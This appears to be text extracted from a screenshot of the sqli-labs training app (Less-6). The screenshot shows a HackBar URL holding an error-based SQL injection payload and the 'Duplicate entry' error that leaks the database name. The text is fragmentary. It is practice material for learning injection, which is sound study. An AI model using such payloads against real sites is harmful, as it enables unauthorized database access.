 Welcome Dhakkan
Duplicate entry 'security1' for key ''
SQLI DUMB SERIES-6
查看器 控制台 调试器 网络 样式编辑器 性能 内存 存储 无障碍环境 HackBar ABP Adblock Plus 应用程序
ption Encoding SQL XSS Other Contribute now!
oad URL http:// /Less-6/
?id=1"and (select 1 from (select count(*),concat(database(),floor(rand(0)*2))x from information_schema.tables group by x)a) --+